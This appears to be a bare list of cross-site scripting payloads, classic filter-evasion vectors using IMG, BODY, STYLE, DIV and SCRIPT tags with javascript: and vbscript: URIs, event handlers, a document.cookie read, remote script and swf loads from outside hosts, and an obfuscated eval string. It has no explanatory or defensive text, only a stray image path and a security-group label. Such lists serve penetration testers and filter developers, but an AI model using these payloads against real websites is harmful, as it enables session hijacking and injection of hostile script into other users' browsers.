 <IMG SRC=javascript:alert('XSS')>
<IMG SRC="javascript:alert(String.fromCharCode(88,83,83))">
<IMG SRC="jav ascript:alert('XSS');">
<SCRIPT/XSS SRC="http://example.com/xss.js"></SCRIPT>
<<SCRIPT>alert("XSS");//<</SCRIPT>
<iframe src=http://example.com/scriptlet.html <
<INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');">
<BODY BACKGROUND="javascript:alert('XSS')">
<BODY ONLOAD=alert(document.cookie)>
<BODY onload!#$%&()*~+-_.,:;?@[/|"]^`=alert("XSS")>
<IMG DYNSRC="javascript:alert('XSS')">
<IMG DYNSRC="javascript:alert('XSS')">
<BR SIZE="&{alert('XSS')}">
<IMG SRC='vbscript:msgbox("XSS")'>
<TABLE BACKGROUND="javascript:alert('XSS')">
<DIV STYLE="width: expression(alert('XSS'));">
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
<STYLE TYPE="text/javascript">alert('XSS');</STYLE>
<STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE>
<?='<SCRIPT>alert("XSS")</SCRIPT>'?>
<A HREF="javascript:document.location='http://www.example.com/'">XSS</A>
<IMG SRC=javascript:alert('XSS')>
<EMBED SRC="http://ha.ckers.org/xss.swf" AllowScriptAccess="always"></EMBED>
a="get";
b="URL(""";
c="javascript:";
d="alert('XSS');"")";
eval(a+b+c+d);
飓风网络安全